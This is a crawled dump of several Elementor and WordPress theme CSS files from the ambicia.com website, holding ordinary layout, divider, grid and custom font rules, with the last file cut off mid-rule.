										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__overlay,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__thumbnail,

										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__header,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__body,
										.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__footer{transition-property:all;transition-timing-function:linear;transition-duration:0.2s;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:hover{transform:scale(0.9);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__thumbnail{transform:scale(1);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:hover .ee-post__media__thumbnail{transform:scale(1.2);}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media__overlay{mix-blend-mode:normal;opacity:0;}@media(max-width:1024px){.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid__item{padding-left:12px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid{margin-left:-12px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post{margin-bottom:12px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title{padding:0% 0% 0% 0%;}}@media(max-width:767px){.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid__item{padding-left:0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-grid{margin-left:-0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post{margin-bottom:0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media:before{padding-bottom:100%;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__media{order:1;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__body,
						 .elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post--horizontal .ee-post__content{order:2;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title{text-align:left;padding:0px 0px 0px 0px;}.elementor-8984 .elementor-element.elementor-element-626356f3 .ee-post__title__heading{font-size:12px;}}

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/themes/ambicia/style.css?ver=6.8.3
body_size: -99
content:
/*   
	Theme Name:        Ambicia
	Theme URI:         https://ambicia.com/
	Description:       Wordpress Theme for Ambicia
	Author:            ambicia
	Author URI:        https://ambicia.com/
	Version:           1.0
	Stable tag:        1.0
	Requires at least: 4.9
	Tested up to:      4.9
	License:           GNU General Public License v3 or later.
	License URI:       https://www.gnu.org/licenses/gpl-3.0.html
	Text Domain:       ambicia-theme
*/


--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-8049.css?ver=1750326012
body_size: 240
content:
.elementor-8049 .elementor-element.elementor-element-d2e5f39:not(.elementor-motion-effects-element-type-background), .elementor-8049 .elementor-element.elementor-element-d2e5f39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8049 .elementor-element.elementor-element-d2e5f39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 20px 40px 20px;}.elementor-8049 .elementor-element.elementor-element-d2e5f39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8049 .elementor-element.elementor-element-9eeb1bf > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8049 .elementor-element.elementor-element-9eeb1bf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8049 .elementor-element.elementor-element-2aebee3:not(.elementor-motion-effects-element-type-background), .elementor-8049 .elementor-element.elementor-element-2aebee3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8049 .elementor-element.elementor-element-2aebee3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 60px 0px;}.elementor-8049 .elementor-element.elementor-element-2aebee3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8049 .elementor-element.elementor-element-ac22cc5{--grid-row-gap:40px;--grid-column-gap:15px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-8049 .elementor-element.elementor-element-ac22cc5:after{content:"0.6";}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-post__thumbnail__link{width:100%;}.elementor-8049 .elementor-element.elementor-element-ac22cc5.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(max-width:767px){.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8049 .elementor-element.elementor-element-ac22cc5:after{content:"0.5";}.elementor-8049 .elementor-element.elementor-element-ac22cc5 .elementor-post__thumbnail__link{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-8959.css?ver=1750325978
body_size: 1192
content:
.elementor-8959 .elementor-element.elementor-element-5aa294bd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-8959 .elementor-element.elementor-element-5aa294bd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8959 .elementor-element.elementor-element-1b03ecea{width:auto;max-width:auto;top:0px;z-index:11;text-align:right;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-1b03ecea{right:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-1b03ecea{left:0px;}.elementor-8959 .elementor-element.elementor-element-1b03ecea img{width:50px;}.elementor-8959 .elementor-element.elementor-element-dc26598{width:auto;max-width:auto;bottom:35px;z-index:99;}.elementor-8959 .elementor-element.elementor-element-dc26598 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-dc26598{right:105px;}body.rtl .elementor-8959 .elementor-element.elementor-element-dc26598{left:105px;}.elementor-8959 .elementor-element.elementor-element-d7f1e5e{width:auto;max-width:auto;bottom:30px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-d7f1e5e{right:12px;}body.rtl .elementor-8959 .elementor-element.elementor-element-d7f1e5e{left:12px;}.elementor-8959 .elementor-element.elementor-element-10faf2f:not(.elementor-motion-effects-element-type-background), .elementor-8959 .elementor-element.elementor-element-10faf2f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8959 .elementor-element.elementor-element-10faf2f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8959 .elementor-element.elementor-element-10faf2f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-8959 .elementor-element.elementor-element-888e886{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:10px;top:0px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-888e886{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-888e886{right:0px;}.elementor-8959 .elementor-element.elementor-element-888e886 .elementor-divider-separator{width:10px;}.elementor-8959 .elementor-element.elementor-element-888e886 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-da224a1{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:4px;top:0px;}.elementor-8959 .elementor-element.elementor-element-da224a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00% 0% 0% 10%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-da224a1{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-da224a1{right:0px;}.elementor-8959 .elementor-element.elementor-element-da224a1 .elementor-divider-separator{width:8px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-da224a1 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-81564a1{--divider-border-style:solid;--divider-color:#4DA0FD;--divider-border-width:6px;top:0px;}.elementor-8959 .elementor-element.elementor-element-81564a1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-81564a1{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-81564a1{right:0px;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider-separator{width:15px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-758884e:not(.elementor-motion-effects-element-type-background), .elementor-8959 .elementor-element.elementor-element-758884e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8959 .elementor-element.elementor-element-758884e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8959 .elementor-element.elementor-element-758884e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8959 .elementor-element.elementor-element-7a488f4{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:10px;top:0px;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-7a488f4{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-7a488f4{right:0px;}.elementor-8959 .elementor-element.elementor-element-7a488f4 .elementor-divider-separator{width:10px;}.elementor-8959 .elementor-element.elementor-element-7a488f4 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-732390e{--divider-border-style:solid;--divider-color:#FFCC00;--divider-border-width:5px;top:0px;}.elementor-8959 .elementor-element.elementor-element-732390e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 10% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-732390e{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-732390e{right:0px;}.elementor-8959 .elementor-element.elementor-element-732390e .elementor-divider-separator{width:5px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-732390e .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-59e8ca2{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:15px;top:0px;}.elementor-8959 .elementor-element.elementor-element-59e8ca2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-59e8ca2{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-59e8ca2{right:0px;}.elementor-8959 .elementor-element.elementor-element-59e8ca2 .elementor-divider-separator{width:8px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-59e8ca2 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-3f3acee{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:3px;top:0px;}.elementor-8959 .elementor-element.elementor-element-3f3acee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-3f3acee{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-3f3acee{right:0px;}.elementor-8959 .elementor-element.elementor-element-3f3acee .elementor-divider-separator{width:20px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-3f3acee .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-d3092a6{--divider-border-style:solid;--divider-color:#CE3684;--divider-border-width:14px;top:0px;}.elementor-8959 .elementor-element.elementor-element-d3092a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:00% 0% 0% 10%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-d3092a6{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-d3092a6{right:0px;}.elementor-8959 .elementor-element.elementor-element-d3092a6 .elementor-divider-separator{width:8px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-d3092a6 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-810d32a{--divider-border-style:solid;--divider-color:#4DA0FD;--divider-border-width:5px;top:0px;}.elementor-8959 .elementor-element.elementor-element-810d32a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 20%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-810d32a{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-810d32a{right:0px;}.elementor-8959 .elementor-element.elementor-element-810d32a .elementor-divider-separator{width:33px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-810d32a .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-75b72b3{--divider-border-style:solid;--divider-color:#4DA0FD;--divider-border-width:10px;top:0px;}.elementor-8959 .elementor-element.elementor-element-75b72b3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:2% 15% 0% 0%;}body:not(.rtl) .elementor-8959 .elementor-element.elementor-element-75b72b3{left:0px;}body.rtl .elementor-8959 .elementor-element.elementor-element-75b72b3{right:0px;}.elementor-8959 .elementor-element.elementor-element-75b72b3 .elementor-divider-separator{width:15px;margin:0 auto;margin-right:0;}.elementor-8959 .elementor-element.elementor-element-75b72b3 .elementor-divider{text-align:right;padding-block-start:2px;padding-block-end:2px;}.elementor-8959 .elementor-element.elementor-element-ba0c456:not(.elementor-motion-effects-element-type-background), .elementor-8959 .elementor-element.elementor-element-ba0c456 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8959 .elementor-element.elementor-element-ba0c456{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-8959 .elementor-element.elementor-element-ba0c456 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8959 .elementor-element.elementor-element-dfa3940 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-dfa3940{z-index:10;text-align:center;font-family:"Noah", Sans-serif;font-size:30px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb > .elementor-widget-container{margin:-33px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb{z-index:1;text-align:center;font-size:14px;}@media(max-width:1024px){.elementor-8959 .elementor-element.elementor-element-dc26598 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-d7f1e5e{bottom:30px;}.elementor-8959 .elementor-element.elementor-element-dfa3940{font-size:30px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb{font-size:14px;}}@media(max-width:767px){.elementor-8959 .elementor-element.elementor-element-1b03ecea > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-1b03ecea{top:3px;}.elementor-8959 .elementor-element.elementor-element-1b03ecea img{width:40px;}.elementor-8959 .elementor-element.elementor-element-dc26598 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-dc26598{bottom:25px;}.elementor-8959 .elementor-element.elementor-element-d7f1e5e{bottom:20px;}.elementor-8959 .elementor-element.elementor-element-888e886 > .elementor-widget-container{margin:-11px 0px 0px -18px;}.elementor-8959 .elementor-element.elementor-element-888e886 .elementor-divider-separator{width:10px;}.elementor-8959 .elementor-element.elementor-element-da224a1 > .elementor-widget-container{margin:14px 0px 0px -67px;}.elementor-8959 .elementor-element.elementor-element-da224a1 .elementor-divider-separator{width:19px;}.elementor-8959 .elementor-element.elementor-element-81564a1 > .elementor-widget-container{margin:-28px 0px 0px 7px;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider-separator{width:26px;margin:0 auto;margin-left:0;}.elementor-8959 .elementor-element.elementor-element-81564a1 .elementor-divider{text-align:left;}.elementor-8959 .elementor-element.elementor-element-dfa3940 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-dfa3940{text-align:left;font-size:25px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-8959 .elementor-element.elementor-element-4cdf0cb{text-align:left;font-size:12px;}}/* Start custom CSS for image, class: .elementor-element-1b03ecea */.elementor-8959 .elementor-element.elementor-element-1b03ecea {
    cursor: pointer;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5aa294bd */.elementor-8959 .elementor-element.elementor-element-5aa294bd {
    position: absolute;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-10faf2f */.elementor-8959 .elementor-element.elementor-element-10faf2f {
    position: absolute;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-758884e */.elementor-8959 .elementor-element.elementor-element-758884e {
    position: absolute;
    width: 100%;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-dfa3940 */.elementor-8959 .elementor-element.elementor-element-dfa3940 a {
    background-image:none !important;
    cursor: pointer;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Noah';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.eot');
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-2.woff2') format('woff2'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.woff') format('woff'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Regular-1.ttf') format('truetype');
}
@font-face {
	font-family: 'Noah';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.eot');
	src: url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.eot?#iefix') format('embedded-opentype'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.woff2') format('woff2'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.woff') format('woff'),
		url('https://ambicia.com/wp-content/uploads/2019/09/Noah-Bold-1.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9104.css?ver=1750325978
body_size: 470
content:
.elementor-9104 .elementor-element.elementor-element-46d7c:not(.elementor-motion-effects-element-type-background), .elementor-9104 .elementor-element.elementor-element-46d7c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFCC00;}.elementor-9104 .elementor-element.elementor-element-46d7c > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9104 .elementor-element.elementor-element-46d7c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9104 .elementor-element.elementor-element-4bacc628.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9104 .elementor-element.elementor-element-4bacc628.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9104 .elementor-element.elementor-element-4bacc628.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9104 .elementor-element.elementor-element-4bacc628 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9104 .elementor-element.elementor-element-21c48602{width:auto;max-width:auto;font-size:14px;text-transform:uppercase;color:#000000;}.elementor-9104 .elementor-element.elementor-element-21c48602 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:7px 0px 0px 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-9104 .elementor-element.elementor-element-766b8317{--divider-border-style:solid;--divider-color:#000000;--divider-border-width:2px;width:auto;max-width:auto;}.elementor-9104 .elementor-element.elementor-element-766b8317 > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-9104 .elementor-element.elementor-element-766b8317 .elementor-divider-separator{width:100%;margin:0 auto;margin-left:0;}.elementor-9104 .elementor-element.elementor-element-766b8317 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-9104 .elementor-element.elementor-element-3799bb7c > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-9104 .elementor-element.elementor-element-54aec5e6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9104 .elementor-element.elementor-element-54aec5e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9104 .elementor-element.elementor-element-54aec5e6 > .elementor-element-populated{margin:00px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}@media(max-width:1024px){.elementor-9104 .elementor-element.elementor-element-4bacc628 > .elementor-element-populated{padding:0px 0px 20px 20px;}.elementor-9104 .elementor-element.elementor-element-766b8317 > .elementor-widget-container{padding:0px 15px 0px 15px;}.elementor-9104 .elementor-element.elementor-element-3799bb7c > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-9104 .elementor-element.elementor-element-54aec5e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9104 .elementor-element.elementor-element-46d7c{padding:40px 20px 40px 20px;}.elementor-9104 .elementor-element.elementor-element-4bacc628 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9104 .elementor-element.elementor-element-3799bb7c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-9104 .elementor-element.elementor-element-54aec5e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-9104 .elementor-element.elementor-element-4bacc628{width:30%;}.elementor-9104 .elementor-element.elementor-element-3799bb7c{width:70%;}.elementor-9104 .elementor-element.elementor-element-54aec5e6{width:30%;}}/* Start custom CSS for divider, class: .elementor-element-766b8317 */.elementor-9104 .elementor-element.elementor-element-766b8317 {
    width:40% !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ambicia.com/wp-content/uploads/elementor/css/post-9116.css?ver=1750328769
body_size: 2259
content:
.elementor-9116 .elementor-element.elementor-element-48e9e786:not(.elementor-motion-effects-element-type-background), .elementor-9116 .elementor-element.elementor-element-48e9e786 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(150deg, #FFCC00 23%, #FFD1E9 74%);}.elementor-9116 .elementor-element.elementor-element-48e9e786 > .elementor-background-overlay{background-image:url("https://ambicia.com/wp-content/uploads/2020/06/Books_Category_Big_300_980_300_02.jpg");background-position:center right;background-repeat:repeat-y;background-size:cover;opacity:0.05;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9116 .elementor-element.elementor-element-48e9e786{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:80px 0px 80px 0px;}.elementor-bc-flex-widget .elementor-9116 .elementor-element.elementor-element-2b93abeb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-2b93abeb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9116 .elementor-element.elementor-element-2b93abeb.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-9116 .elementor-element.elementor-element-2b93abeb > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 38%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default 